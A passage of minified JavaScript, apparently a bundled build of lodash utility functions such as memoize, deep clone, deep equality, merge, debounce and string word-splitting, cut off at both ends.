n=t[e];this.set(n[0],n[1])}}cr.prototype.clear=function(){this.__data__=ar?ar(null):{},this.size=0},cr.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},cr.prototype.get=function(t){var e=this.__data__;if(ar){var r=e[t];return"__lodash_hash_undefined__"===r?void 0:r}return ur.call(e,t)?e[t]:void 0},cr.prototype.has=function(t){var e=this.__data__;return ar?void 0!==e[t]:sr.call(e,t)},cr.prototype.set=function(t,e){var r=this.__data__;return this.size+=this.has(t)?0:1,r[t]=ar&&void 0===e?"__lodash_hash_undefined__":e,this};var lr=cr,fr=function(t,e){for(var r=t.length;r--;)if(oe(t[r][0],e))return r;return-1},dr=Array.prototype.splice;function hr(t){var e=-1,r=null==t?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}hr.prototype.clear=function(){this.__data__=[],this.size=0},hr.prototype.delete=function(t){var e=this.__data__,r=fr(e,t);return!(r<0||(r==e.length-1?e.pop():dr.call(e,r,1),--this.size,0))},hr.prototype.get=function(t){var e=this.__data__,r=fr(e,t);return r<0?void 0:e[r][1]},hr.prototype.has=function(t){return fr(this.__data__,t)>-1},hr.prototype.set=function(t,e){var r=this.__data__,n=fr(r,t);return n<0?(++this.size,r.push([t,e])):r[n][1]=e,this};var pr=hr,gr=Z(a,"Map"),vr=function(t,e){var r,n,i=t.__data__;return("string"==(n=typeof(r=e))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r)?i["string"==typeof e?"string":"hash"]:i.map};function yr(t){var e=-1,r=null==t?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}yr.prototype.clear=function(){this.size=0,this.__data__={hash:new lr,map:new(gr||pr),string:new lr}},yr.prototype.delete=function(t){var e=vr(this,t).delete(t);return this.size-=e?1:0,e},yr.prototype.get=function(t){return vr(this,t).get(t)},yr.prototype.has=function(t){return vr(this,t).has(t)},yr.prototype.set=function(t,e){var r=vr(this,t),n=r.size;return r.set(t,e),this.size+=r.size==n?0:1,this};var mr=yr;function br(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var r=function(){var n=arguments,i=e?e.apply(this,n):n[0],o=r.cache;if(o.has(i))return o.get(i);var a=t.apply(this,n);return r.cache=o.set(i,a)||o,a};return r.cache=new(br.Cache||mr),r}br.Cache=mr;var wr=br,_r=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Or=/\\(\\)?/g,Sr=function(t){var e=wr(t,function(t){return 500===r.size&&r.clear(),t}),r=e.cache;return e}(function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(_r,function(t,r,n,i){e.push(n?i.replace(Or,"$1"):r||t)}),e}),Ar=Sr,Cr=function(t){return null==t?"":O(t)},xr=function(t,e){return b(t)?t:or(t,e)?[t]:Ar(Cr(t))},jr=function(t){if("string"==typeof t||v(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e},Er=function(t,e){for(var r=0,n=(e=xr(e,t)).length;null!=t&&r<n;)t=t[jr(e[r++])];return r&&r==n?t:void 0},Ir=function(t,e,r){var n=null==t?void 0:Er(t,e);return void 0===n?r:n},Rr=function(t,e){for(var r=-1,n=e.length,i=Array(n),o=null==t;++r<n;)i[r]=o?void 0:Ir(t,e[r]);return i},kr=function(t,e){for(var r=-1,n=e.length,i=t.length;++r<n;)t[i+r]=e[r];return t},Tr=u?u.isConcatSpreadable:void 0,$r=function(t){return b(t)||Ae(t)||!!(Tr&&t&&t[Tr])},Lr=function t(e,r,n,i,o){var a=-1,u=e.length;for(n||(n=$r),o||(o=[]);++a<u;){var s=e[a];r>0&&n(s)?r>1?t(s,r-1,n,i,o):kr(o,s):i||(o[o.length]=s)}return o},Dr=function(t){return null!=t&&t.length?Lr(t,1):[]},Ur=function(t){return Mt(le(t,void 0,Dr),t+"")},Mr=Ur(Rr),Pr=Ne(Object.getPrototypeOf,Object),zr=Function.prototype,Nr=Object.prototype,Fr=zr.toString,Br=Nr.hasOwnProperty,Vr=Fr.call(Object),Wr=function(t){if(!g(t)||"[object Object]"!=p(t))return!1;var e=Pr(t);if(null===e)return!0;var r=Br.call(e,"constructor")&&e.constructor;return"function"==typeof r&&r instanceof r&&Fr.call(r)==Vr},Yr=function(t){if(!g(t))return!1;var e=p(t);return"[object Error]"==e||"[object DOMException]"==e||"string"==typeof t.message&&"string"==typeof t.name&&!Wr(t)},qr=fe(function(t,e){try{return ot(t,void 0,e)}catch(t){return Yr(t)?t:new Error(t)}}),Jr=qr,Hr=function(t,e){var r;if("function"!=typeof e)throw new TypeError("Expected a function");return t=M(t),function(){return--t>0&&(r=e.apply(this,arguments)),t<=1&&(e=void 0),r}},Gr=fe(function(t,e,r){var n=1;if(r.length){var i=Zt(r,qt(Gr));n|=32}return re(t,n,e,r,i)});Gr.placeholder={};var Kr=Gr,Zr=Ur(function(t,e){return Pt(e,function(e){e=jr(e),ie(t,e,Kr(t[e],t))}),t}),Qr=fe(function(t,e,r){var n=3;if(r.length){var i=Zt(r,qt(Qr));n|=32}return re(e,n,t,r,i)});Qr.placeholder={};var Xr=Qr,tn=function(t,e,r){var n=-1,i=t.length;e<0&&(e=-e>i?0:i+e),(r=r>i?i:r)<0&&(r+=i),i=e>r?0:r-e>>>0,e>>>=0;for(var o=Array(i);++n<i;)o[n]=t[n+e];return o},en=function(t,e,r){var n=t.length;return r=void 0===r?n:r,!e&&r>=n?t:tn(t,e,r)},rn=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]"),nn=function(t){return rn.test(t)},on="\\ud800-\\udfff",an="["+on+"]",un="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",sn="\\ud83c[\\udffb-\\udfff]",cn="[^"+on+"]",ln="(?:\\ud83c[\\udde6-\\uddff]){2}",fn="[\\ud800-\\udbff][\\udc00-\\udfff]",dn="(?:"+un+"|"+sn+")?",hn="[\\ufe0e\\ufe0f]?",pn=hn+dn+"(?:\\u200d(?:"+[cn,ln,fn].join("|")+")"+hn+dn+")*",gn="(?:"+[cn+un+"?",un,ln,fn,an].join("|")+")",vn=RegExp(sn+"(?="+sn+")|"+gn+pn,"g"),yn=function(t){return nn(t)?function(t){return t.match(vn)||[]}(t):function(t){return t.split("")}(t)},mn=function(t){return function(e){e=Cr(e);var r=nn(e)?yn(e):void 0,n=r?r[0]:e.charAt(0),i=r?en(r,1).join(""):e.slice(1);return n[t]()+i}},bn=mn("toUpperCase"),wn=function(t){return bn(Cr(t).toLowerCase())},_n=function(t,e,r,n){var i=-1,o=null==t?0:t.length;for(n&&o&&(r=t[++i]);++i<o;)r=e(r,t[i],i,t);return r},On=function(t){return function(e){return null==t?void 0:t[e]}},Sn=On({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),An=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Cn=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g"),xn=function(t){return(t=Cr(t))&&t.replace(An,Sn).replace(Cn,"")},jn=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,En=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,In="\\ud800-\\udfff",Rn="\\u2700-\\u27bf",kn="a-z\\xdf-\\xf6\\xf8-\\xff",Tn="A-Z\\xc0-\\xd6\\xd8-\\xde",$n="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ln="["+$n+"]",Dn="\\d+",Un="["+Rn+"]",Mn="["+kn+"]",Pn="[^"+In+$n+Dn+Rn+kn+Tn+"]",zn="(?:\\ud83c[\\udde6-\\uddff]){2}",Nn="[\\ud800-\\udbff][\\udc00-\\udfff]",Fn="["+Tn+"]",Bn="(?:"+Mn+"|"+Pn+")",Vn="(?:"+Fn+"|"+Pn+")",Wn="(?:['’](?:d|ll|m|re|s|t|ve))?",Yn="(?:['’](?:D|LL|M|RE|S|T|VE))?",qn="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",Jn="[\\ufe0e\\ufe0f]?",Hn=Jn+qn+"(?:\\u200d(?:"+["[^"+In+"]",zn,Nn].join("|")+")"+Jn+qn+")*",Gn="(?:"+[Un,zn,Nn].join("|")+")"+Hn,Kn=RegExp([Fn+"?"+Mn+"+"+Wn+"(?="+[Ln,Fn,"$"].join("|")+")",Vn+"+"+Yn+"(?="+[Ln,Fn+Bn,"$"].join("|")+")",Fn+"?"+Bn+"+"+Wn,Fn+"+"+Yn,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Dn,Gn].join("|"),"g"),Zn=function(t,e,r){return t=Cr(t),void 0===(e=r?void 0:e)?function(t){return En.test(t)}(t)?function(t){return t.match(Kn)||[]}(t):function(t){return t.match(jn)||[]}(t):t.match(e)||[]},Qn=RegExp("['’]","g"),Xn=function(t){return function(e){return _n(Zn(xn(e).replace(Qn,"")),t,"")}},ti=Xn(function(t,e,r){return e=e.toLowerCase(),t+(r?wn(e):e)}),ei=a.isFinite,ri=Math.min,ni=function(t){var e=Math[t];return function(t,r){if(t=L(t),(r=null==r?0:ri(M(r),292))&&ei(t)){var n=(Cr(t)+"e").split("e"),i=e(n[0]+"e"+(+n[1]+r));return+((n=(Cr(i)+"e").split("e"))[0]+"e"+(+n[1]-r))}return e(t)}},ii=ni("ceil"),oi=function(t){var e=Ct(t);return e.__chain__=!0,e},ai=Math.ceil,ui=Math.max,si=function(t,e,r){return t==t&&(void 0!==r&&(t=t<=r?t:r),void 0!==e&&(t=t>=e?t:e)),t};function ci(t){var e=this.__data__=new pr(t);this.size=e.size}ci.prototype.clear=function(){this.__data__=new pr,this.size=0},ci.prototype.delete=function(t){var e=this.__data__,r=e.delete(t);return this.size=e.size,r},ci.prototype.get=function(t){return this.__data__.get(t)},ci.prototype.has=function(t){return this.__data__.has(t)},ci.prototype.set=function(t,e){var r=this.__data__;if(r instanceof pr){var n=r.__data__;if(!gr||n.length<199)return n.push([t,e]),this.size=++r.size,this;r=this.__data__=new mr(n)}return r.set(t,e),this.size=r.size,this};var li=ci,fi=function(t,e){return t&&se(e,We(e),t)},di="object"==typeof exports&&exports&&!exports.nodeType&&exports,hi=di&&"object"==typeof module&&module&&!module.nodeType&&module,pi=hi&&hi.exports===di?a.Buffer:void 0,gi=pi?pi.allocUnsafe:void 0,vi=function(t,e){if(e)return t.slice();var r=t.length,n=gi?gi(r):new t.constructor(r);return t.copy(n),n},yi=function(t,e){for(var r=-1,n=null==t?0:t.length,i=0,o=[];++r<n;){var a=t[r];e(a,r,t)&&(o[i++]=a)}return o},mi=function(){return[]},bi=Object.prototype.propertyIsEnumerable,wi=Object.getOwnPropertySymbols,_i=wi?function(t){return null==t?[]:(t=Object(t),yi(wi(t),function(e){return bi.call(t,e)}))}:mi,Oi=Object.getOwnPropertySymbols?function(t){for(var e=[];t;)kr(e,_i(t)),t=Pr(t);return e}:mi,Si=function(t,e,r){var n=e(t);return b(t)?n:kr(n,r(t))},Ai=function(t){return Si(t,We,_i)},Ci=function(t){return Si(t,Ke,Oi)},xi=Z(a,"DataView"),ji=Z(a,"Promise"),Ei=Z(a,"Set"),Ii="[object Map]",Ri="[object Promise]",ki="[object Set]",Ti="[object WeakMap]",$i="[object DataView]",Li=V(xi),Di=V(gr),Ui=V(ji),Mi=V(Ei),Pi=V(Q),zi=p;(xi&&zi(new xi(new ArrayBuffer(1)))!=$i||gr&&zi(new gr)!=Ii||ji&&zi(ji.resolve())!=Ri||Ei&&zi(new Ei)!=ki||Q&&zi(new Q)!=Ti)&&(zi=function(t){var e=p(t),r="[object Object]"==e?t.constructor:void 0,n=r?V(r):"";if(n)switch(n){case Li:return $i;case Di:return Ii;case Ui:return Ri;case Mi:return ki;case Pi:return Ti}return e});var Ni=zi,Fi=Object.prototype.hasOwnProperty,Bi=a.Uint8Array,Vi=function(t){var e=new t.constructor(t.byteLength);return new Bi(e).set(new Bi(t)),e},Wi=/\w*$/,Yi=u?u.prototype:void 0,qi=Yi?Yi.valueOf:void 0,Ji=function(t,e){var r=e?Vi(t.buffer):t.buffer;return new t.constructor(r,t.byteOffset,t.length)},Hi=function(t,e,r){var n,i,o,a=t.constructor;switch(e){case"[object ArrayBuffer]":return Vi(t);case"[object Boolean]":case"[object Date]":return new a(+t);case"[object DataView]":return function(t,e){var r=e?Vi(t.buffer):t.buffer;return new t.constructor(r,t.byteOffset,t.byteLength)}(t,r);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return Ji(t,r);case"[object Map]":case"[object Set]":return new a;case"[object Number]":case"[object String]":return new a(t);case"[object RegExp]":return(o=new(i=t).constructor(i.source,Wi.exec(i))).lastIndex=i.lastIndex,o;case"[object Symbol]":return n=t,qi?Object(qi.call(n)):{}}},Gi=function(t){return"function"!=typeof t.constructor||ye(t)?{}:nt(Pr(t))},Ki=De&&De.isMap,Zi=Ki?ke(Ki):function(t){return g(t)&&"[object Map]"==Ni(t)},Qi=De&&De.isSet,Xi=Qi?ke(Qi):function(t){return g(t)&&"[object Set]"==Ni(t)},to="[object Arguments]",eo="[object Function]",ro="[object Object]",no={};no[to]=no["[object Array]"]=no["[object ArrayBuffer]"]=no["[object DataView]"]=no["[object Boolean]"]=no["[object Date]"]=no["[object Float32Array]"]=no["[object Float64Array]"]=no["[object Int8Array]"]=no["[object Int16Array]"]=no["[object Int32Array]"]=no["[object Map]"]=no["[object Number]"]=no[ro]=no["[object RegExp]"]=no["[object Set]"]=no["[object String]"]=no["[object Symbol]"]=no["[object Uint8Array]"]=no["[object Uint8ClampedArray]"]=no["[object Uint16Array]"]=no["[object Uint32Array]"]=!0,no["[object Error]"]=no[eo]=no["[object WeakMap]"]=!1;var io=function t(e,r,n,i,o,a){var u,s=1&r,c=2&r,l=4&r;if(n&&(u=o?n(e,i,o,a):n(e)),void 0!==u)return u;if(!I(e))return e;var f=b(e);if(f){if(u=function(t){var e=t.length,r=new t.constructor(e);return e&&"string"==typeof t[0]&&Fi.call(t,"index")&&(r.index=t.index,r.input=t.input),r}(e),!s)return _t(e,u)}else{var d=Ni(e),h=d==eo||"[object GeneratorFunction]"==d;if(Ie(e))return vi(e,s);if(d==ro||d==to||h&&!o){if(u=c||h?{}:Gi(e),!s)return c?function(t,e){return se(t,Oi(t),e)}(e,function(t,e){return t&&se(e,Ke(e),t)}(u,e)):function(t,e){return se(t,_i(t),e)}(e,fi(u,e))}else{if(!no[d])return o?e:{};u=Hi(e,d,s)}}a||(a=new li);var p=a.get(e);if(p)return p;a.set(e,u),Xi(e)?e.forEach(function(i){u.add(t(i,r,n,i,e,a))}):Zi(e)&&e.forEach(function(i,o){u.set(o,t(i,r,n,o,e,a))});var g=f?void 0:(l?c?Ci:Ai:c?Ke:We)(e);return Pt(g||e,function(i,o){g&&(i=e[o=i]),ue(u,o,t(i,r,n,o,e,a))}),u};function oo(t){var e=-1,r=null==t?0:t.length;for(this.__data__=new mr;++e<r;)this.add(t[e])}oo.prototype.add=oo.prototype.push=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this},oo.prototype.has=function(t){return this.__data__.has(t)};var ao=oo,uo=function(t,e){for(var r=-1,n=null==t?0:t.length;++r<n;)if(e(t[r],r,t))return!0;return!1},so=function(t,e){return t.has(e)},co=function(t,e,r,n,i,o){var a=1&r,u=t.length,s=e.length;if(u!=s&&!(a&&s>u))return!1;var c=o.get(t),l=o.get(e);if(c&&l)return c==e&&l==t;var f=-1,d=!0,h=2&r?new ao:void 0;for(o.set(t,e),o.set(e,t);++f<u;){var p=t[f],g=e[f];if(n)var v=a?n(g,p,f,e,t,o):n(p,g,f,t,e,o);if(void 0!==v){if(v)continue;d=!1;break}if(h){if(!uo(e,function(t,e){if(!so(h,e)&&(p===t||i(p,t,r,n,o)))return h.push(e)})){d=!1;break}}else if(p!==g&&!i(p,g,r,n,o)){d=!1;break}}return o.delete(t),o.delete(e),d},lo=function(t){var e=-1,r=Array(t.size);return t.forEach(function(t,n){r[++e]=[n,t]}),r},fo=function(t){var e=-1,r=Array(t.size);return t.forEach(function(t){r[++e]=t}),r},ho=u?u.prototype:void 0,po=ho?ho.valueOf:void 0,go=Object.prototype.hasOwnProperty,vo="[object Arguments]",yo="[object Array]",mo="[object Object]",bo=Object.prototype.hasOwnProperty,wo=function(t,e,r,n,i,o){var a=b(t),u=b(e),s=a?yo:Ni(t),c=u?yo:Ni(e),l=(s=s==vo?mo:s)==mo,f=(c=c==vo?mo:c)==mo,d=s==c;if(d&&Ie(t)){if(!Ie(e))return!1;a=!0,l=!1}if(d&&!l)return o||(o=new li),a||Me(t)?co(t,e,r,n,i,o):function(t,e,r,n,i,o,a){switch(r){case"[object DataView]":if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case"[object ArrayBuffer]":return!(t.byteLength!=e.byteLength||!o(new Bi(t),new Bi(e)));case"[object Boolean]":case"[object Date]":case"[object Number]":return oe(+t,+e);case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object RegExp]":case"[object String]":return t==e+"";case"[object Map]":var u=lo;case"[object Set]":var s=1&n;if(u||(u=fo),t.size!=e.size&&!s)return!1;var c=a.get(t);if(c)return c==e;n|=2,a.set(t,e);var l=co(u(t),u(e),n,i,o,a);return a.delete(t),l;case"[object Symbol]":if(po)return po.call(t)==po.call(e)}return!1}(t,e,s,r,n,i,o);if(!(1&r)){var h=l&&bo.call(t,"__wrapped__"),p=f&&bo.call(e,"__wrapped__");if(h||p){var g=h?t.value():t,v=p?e.value():e;return o||(o=new li),i(g,v,r,n,o)}}return!!d&&(o||(o=new li),function(t,e,r,n,i,o){var a=1&r,u=Ai(t),s=u.length;if(s!=Ai(e).length&&!a)return!1;for(var c=s;c--;){var l=u[c];if(!(a?l in e:go.call(e,l)))return!1}var f=o.get(t),d=o.get(e);if(f&&d)return f==e&&d==t;var h=!0;o.set(t,e),o.set(e,t);for(var p=a;++c<s;){var g=t[l=u[c]],v=e[l];if(n)var y=a?n(v,g,l,e,t,o):n(g,v,l,t,e,o);if(!(void 0===y?g===v||i(g,v,r,n,o):y)){h=!1;break}p||(p="constructor"==l)}if(h&&!p){var m=t.constructor,b=e.constructor;m==b||!("constructor"in t)||!("constructor"in e)||"function"==typeof m&&m instanceof m&&"function"==typeof b&&b instanceof b||(h=!1)}return o.delete(t),o.delete(e),h}(t,e,r,n,i,o))},_o=function t(e,r,n,i,o){return e===r||(null==e||null==r||!g(e)&&!g(r)?e!=e&&r!=r:wo(e,r,n,i,t,o))},Oo=function(t,e,r,n){var i=r.length,o=i,a=!n;if(null==t)return!o;for(t=Object(t);i--;){var u=r[i];if(a&&u[2]?u[1]!==t[u[0]]:!(u[0]in t))return!1}for(;++i<o;){var s=(u=r[i])[0],c=t[s],l=u[1];if(a&&u[2]){if(void 0===c&&!(s in t))return!1}else{var f=new li;if(n)var d=n(c,l,s,t,e,f);if(!(void 0===d?_o(l,c,3,n,f):d))return!1}}return!0},So=function(t){return t==t&&!I(t)},Ao=function(t){for(var e=We(t),r=e.length;r--;){var n=e[r],i=t[n];e[r]=[n,i,So(i)]}return e},Co=function(t,e){return function(r){return null!=r&&r[t]===e&&(void 0!==e||t in Object(r))}},xo=function(t){var e=Ao(t);return 1==e.length&&e[0][2]?Co(e[0][0],e[0][1]):function(r){return r===t||Oo(r,t,e)}},jo=function(t,e){return null!=t&&e in Object(t)},Eo=function(t,e,r){for(var n=-1,i=(e=xr(e,t)).length,o=!1;++n<i;){var a=jr(e[n]);if(!(o=null!=t&&r(t,a)))break;t=t[a]}return o||++n!=i?o:!!(i=null==t?0:t.length)&&de(i)&&Ht(a,i)&&(b(t)||Ae(t))},Io=function(t,e){return null!=t&&Eo(t,e,jo)},Ro=function(t,e){return or(t)&&So(e)?Co(jr(t),e):function(r){var n=Ir(r,t);return void 0===n&&n===e?Io(r,t):_o(e,n,3)}},ko=function(t){return function(e){return null==e?void 0:e[t]}},To=function(t){return or(t)?ko(jr(t)):function(t){return function(e){return Er(e,t)}}(t)},$o=function(t){return"function"==typeof t?t:null==t?P:"object"==typeof t?b(t)?Ro(t[0],t[1]):xo(t):To(t)},Lo=function(t,e,r){var n=r.length;if(null==t)return!n;for(t=Object(t);n--;){var i=r[n],o=e[i],a=t[i];if(void 0===a&&!(i in t)||!o(a))return!1}return!0},Do=function(t,e,r,n){for(var i=-1,o=null==t?0:t.length;++i<o;){var a=t[i];e(n,a,r(a),t)}return n},Uo=function(t){return function(e,r,n){for(var i=-1,o=Object(e),a=n(e),u=a.length;u--;){var s=a[t?u:++i];if(!1===r(o[s],s,o))break}return e}},Mo=Uo(),Po=function(t,e){return t&&Mo(t,e,We)},zo=function(t,e){return function(r,n){if(null==r)return r;if(!he(r))return t(r,n);for(var i=r.length,o=e?i:-1,a=Object(r);(e?o--:++o<i)&&!1!==n(a[o],o,a););return r}},No=zo(Po),Fo=function(t,e,r,n){return No(t,function(t,i,o){e(n,t,r(t),o)}),n},Bo=function(t,e){return function(r,n){var i=b(r)?Do:Fo,o=e?e():{};return i(r,t,$o(n),o)}},Vo=Object.prototype.hasOwnProperty,Wo=Bo(function(t,e,r){Vo.call(t,r)?++t[r]:ie(t,r,1)});function Yo(t,e,r){var n=re(t,8,void 0,void 0,void 0,void 0,void 0,e=r?void 0:e);return n.placeholder=Yo.placeholder,n}Yo.placeholder={};var qo=Yo;function Jo(t,e,r){var n=re(t,16,void 0,void 0,void 0,void 0,void 0,e=r?void 0:e);return n.placeholder=Jo.placeholder,n}Jo.placeholder={};var Ho=Jo,Go=function(){return a.Date.now()},Ko=Math.max,Zo=Math.min,Qo=function(t,e,r){var n,i,o,a,u,s,c=0,l=!1,f=!1,d=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var r=n,o=i;return n=i=void 0,c=e,a=t.apply(o,r)}function p(t){var r=t-s;return void 0===s||r>=e||r<0||f&&t-c>=o}function g(){var t=Go();if(p(t))return v(t);u=setTimeout(g,function(t){var r=e-(t-s);return f?Zo(r,o-(t-c)):r}(t))}function v(t){return u=void 0,d&&n?h(t):(n=i=void 0,a)}function y(){var t=Go(),r=p(t);if(n=arguments,i=this,s=t,r){if(void 0===u)return function(t){return c=t,u=setTimeout(g,e),l?h(t):a}(s);if(f)return clearTimeout(u),u=setTimeout(g,e),h(s)}return void 0===u&&(u=setTimeout(g,e)),a}return e=L(e)||0,I(r)&&(l=!!r.leading,o=(f="maxWait"in r)?Ko(L(r.maxWait)||0,e):o,d="trailing"in r?!!r.trailing:d),y.cancel=function(){void 0!==u&&clearTimeout(u),c=0,n=s=i=u=void 0},y.flush=function(){return void 0===u?a:v(Go())},y},Xo=Object.prototype,ta=Xo.hasOwnProperty,ea=fe(function(t,e){t=Object(t);var r=-1,n=e.length,i=n>2?e[2]:void 0;for(i&&pe(e[0],e[1],i)&&(n=1);++r<n;)for(var o=e[r],a=Ke(o),u=-1,s=a.length;++u<s;){var c=a[u],l=t[c];(void 0===l||oe(l,Xo[c])&&!ta.call(t,c))&&(t[c]=o[c])}return t}),ra=ea,na=function(t,e,r){(void 0!==r&&!oe(t[e],r)||void 0===r&&!(e in t))&&ie(t,e,r)},ia=function(t){return g(t)&&he(t)},oa=function(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]},aa=function(t){return se(t,Ke(t))},ua=function t(e,r,n,i,o){e!==r&&Mo(r,function(a,u){if(o||(o=new li),I(a))!function(t,e,r,n,i,o,a){var u=oa(t,r),s=oa(e,r),c=a.get(s);if(c)na(t,r,c);else{var l=o?o(u,s,r+"",t,e,a):void 0,f=void 0===l;if(f){var d=b(s),h=!d&&Ie(s),p=!d&&!h&&Me(s);l=s,d||h||p?b(u)?l=u:ia(u)?l=_t(u):h?(f=!1,l=vi(s,!0)):p?(f=!1,l=Ji(s,!0)):l=[]:Wr(s)||Ae(s)?(l=u,Ae(u)?l=aa(u):I(u)&&!z(u)||(l=Gi(s))):f=!1}f&&(a.set(s,l),i(l,s,n,o,a),a.delete(s)),na(t,r,l)}}(e,r,u,n,t,i,o);else{var s=i?i(oa(e,u),a,u+"",e,r,o):void 0;void 0===s&&(s=a),na(e,u,s)}},Ke)},sa=function t(e,r,n,i,o,a){return I(e)&&I(r)&&(a.set(r,e),ua(e,r,void 0,t,a),a.delete(r)),e},ca=ge(function(t,e,r,n){ua(t,e,r,n)}),la=ca,fa=fe(function(t){return t.push(void 0,sa),ot(la,void 0,t)}),da=function(t,e,r){if("function"!=typeof t)throw new TypeError("Expected a function");return setTimeout(function(){t.apply(void 0,r)},e)},ha=fe(function(t,e){return da(t,1,e)}),pa=ha,ga=fe(function(t,e,r){return da(t,L(e)||0,r)}),va=ga,ya=function(t,e,r){for(var n=-1,i=null==t?0:t.length;++n<i;)if(r(e,t[n]))return!0;return!1},ma=function(t,e,r,n){var i=-1,o=Bt,a=!0,u=t.length,s=[],c=e.length;if(!u)return s;r&&(e=m(e,ke(r))),n?(o=ya,a=!1):e.length>=200&&(o=so,a=!1,e=new ao(e));t:for(;++i<u;){var l=t[i],f=null==r?l:r(l);if(l=n||0!==l?l:0,a&&f==f){for(var d=c;d--;)if(e[d]===f)continue t;s.push(l)}else o(e,f,n)||s.push(l)}return s},ba=fe(function(t,e){return ia(t)?ma(t,Lr(e,1,ia,!0)):[]}),wa=ba,_a=function(t){var e=null==t?0:t.length;return e?t[e-1]:void 0},Oa=fe(function(t,e){var r=_a(e);return ia(r)&&(r=void 0),ia(t)?ma(t,Lr(e,1,ia,!0),$o(r)):[]}),Sa=Oa,Aa=fe(function(t,e){var r=_a(e);return ia(r)&&(r=void 0),ia(t)?ma(t,Lr(e,1,ia,!0),void 0,r):[]}),Ca=Aa,xa=S(function(t,e){return t/e},1),ja=function(t,e,r,n){for(var i=t.length,o=n?i:-1;(n?o--:++o<i)&&e(t[o],o,t););return r?tn(t,n?0:o,n?o+1:i):tn(t,n?o+1:0,n?i:o)},Ea=function(t){return"function"==typeof t?t:P},Ia=function(t,e){return(b(t)?Pt:No)(t,Ea(e))},Ra=function(t,e){for(var r=null==t?0:t.length;r--&&!1!==e(t[r],r,t););return 